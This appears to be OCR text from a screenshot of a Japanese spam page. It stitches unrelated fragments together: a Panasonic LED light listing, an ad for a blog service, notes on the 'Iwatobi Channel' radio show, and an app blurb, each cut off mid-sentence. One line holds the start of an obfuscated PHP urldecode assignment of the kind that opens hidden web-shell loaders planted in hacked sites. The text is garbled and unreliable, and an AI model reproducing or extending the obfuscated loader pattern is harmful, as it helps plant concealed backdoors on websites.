
明 電球色 40形電球1灯相当 防湿型 ホームアーキ エ
クステリア LED 工事必要 パナソニック Panasonic
LGW81566SF,-新品本物 - eatwell.co.id ウェブリ
ブログは、ビッグローブが運営するブログが無料で
作成できるサービス。簡単操作でアフィリエイト支
援、記事ごとのデザイン変更など独自機能も充実、
ブログの入門者にも最適です。 2013年10月7日よ
り、『イワトビちゃんねるs』とリニューアルさ
れ、2014年2月10日まで配信された。パーソナリテ
ィは島﨑信長。月1更新で、毎回ゲストを迎えての
放送となった。全5回。 2014年6月30日より、『イ
ワトビちゃんねるes』を配信開始。パーソナリティ
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
スマートフォン向けIP無線Buddycom(バディコム)
は、スマホにアプリをインストールするだけでカン